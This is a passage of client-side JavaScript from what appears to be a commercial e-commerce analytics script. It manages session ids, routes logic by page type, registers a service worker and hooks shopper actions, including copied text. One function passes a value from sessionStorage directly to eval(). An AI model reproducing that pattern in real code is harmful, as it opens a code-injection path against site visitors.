              ("loaded" !== this.readyState && "complete" !== this.readyState) || (t(), (n.onreadystatechange = null));
            })
          : (n.onload = t)),
      (n.href = e),
      document.getElementsByTagName("head")[0].appendChild(n),
      n
    );
  },

  _getTempSession: function (checkDate = true) {
    var tempSession = JSON.parse(localStorage.getItem("tempSession"));

    if (tempSession == null) {
      tempSession = {};
      tempSession["behtempid"] = behamics._randomString(30);
      tempSession["creationDate"] = new Date();
    }

    if (tempSession["creationDate"] == null) {
      tempSession["creationDate"] = new Date();
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    }

    var newDate = new Date();
    var diff = Math.abs(newDate - new Date(tempSession["creationDate"]));
    var minutes = Math.floor(diff / 1000 / 60);

    if (minutes > 30 && checkDate) {
      tempSession["behtempid"] = behamics._randomString(30);
      tempSession["creationDate"] = new Date();
      tempSession.behpageid = null;
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    } else if (checkDate) {
      tempSession["creationDate"] = new Date();
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    }

    return tempSession;
  },

  _onScreen: function (elem) {
    try {
      var docViewTop = window.scrollY || window.scrollTop || document.getElementsByTagName("html")[0].scrollTop;
      var docViewBottom = docViewTop + window.innerHeight;

      var elemTop = behamics.offset(elem).top;
      var elemBottom = elemTop + elem.offsetHeight;

      return elemBottom <= docViewBottom && elemTop >= docViewTop;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },
  offset: function (el) {
    try {
      var rect = el.getBoundingClientRect(),
        scrollLeft = window.pageXOffset || document.documentElement.scrollLeft,
        scrollTop = window.pageYOffset || document.documentElement.scrollTop;
      return { top: rect.top + scrollTop, left: rect.left + scrollLeft };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _increasePageID: function () {
    let tempSessionID = behamics._getTempSession();

    if (tempSessionID.behpageid == null) {
      tempSessionID.behpageid = 1;
    } else {
      tempSessionID.behpageid = parseInt(tempSessionID.behpageid);
      tempSessionID.behpageid++;
    }

    localStorage.setItem("tempSession", JSON.stringify(tempSessionID));

    return tempSessionID.behpageid + "";
  },

  _getEarlyCodeToBeExecuted() {
    var value = sessionStorage.getItem("earlycode");

    if (value != null && value != "") {
      eval(value);
      sessionStorage.setItem("earlycode", "");
    }
    return value;
  },

  _setEarlyCodeToBeExecuted(value) {
    sessionStorage.setItem("earlycode", value);
  },

  _registerServiceWorker() {
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker
        .getRegistration()
        .then((registration) => {
          if (!registration) {
            navigator.serviceWorker
              .register("/resourceOptimizerSW.js")
              .then((registration) => {})
              .catch((error) => {
                behamics._reportErrorToServer(error);
              });
          }
        })
        .catch((error) => {
          behamics._reportErrorToServer(error);
        });
    }
  },

  _unregisterServiceWorker() {
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker.getRegistration("/resourceOptimizerSW.js").then((registration) => {
        if (registration) {
          registration.unregister().then((success) => {});
        }
      });
    }
  },

  init: function () {
    try {
      var re = new RegExp(behamics.botPattern, "i");
      if (!re.test(navigator.userAgent)) {
        // behamics._loadCSS("https://cdn.behamics.com/arbicoorganics/behamics.css");
        behamics._cartMethods();
        behamics.run();
        behamics._timeAway();
        behamics._addToCartInterceptor();
        behamics._loadMore();
        behamics._PDPImageClicked();
        // behamics._PDPImageDefault();
        behamics._checkCopiedText();
        behamics._getFilterList();
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
      return null;
    }
  },

  _runPages: function () {
    behamics.boxes["All Pages"]._run();
    behamics.startTime = "";
    behamics.endTime = "";
    switch (behamics.variables.page) {
      case "Cart":
        behamics.boxes["Cart"]._run();
        break;

      case "Product Page":
        behamics.boxes["Product Page"]._run();
        break;

      case "Order Confirmation":
        behamics.boxes["Order Confirmation"]._run();
        break;

      case "Product List":
        behamics.boxes["Product List"]._run();
        break;

      case "Wishlist":
        behamics.boxes["Wishlist"]._run();
        break;

      case "Home Page":
        behamics.boxes["Home Page"]._run();
        break;

      case "My Account":
        behamics.boxes["My Account"]._run();
        break;

      default:
        behamics.boxes["Other"]._run();
        break;
    }
  },

  run: function () {
    try {
      if (!behamics._getHostObject()) {
        setTimeout(function () {
          behamics.run();
        }, 100);
      } else {
        behamics.getHostObjectTries = 0;

        behamics.variables.page = behamics._findPageType();

        behamics._getEarlyCodeToBeExecuted();

        behamics._getLocalUser();

        behamics.socketID = behamics._increasePageID();

        behamics._runPages();
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },
};

behamics._conditionalInit();
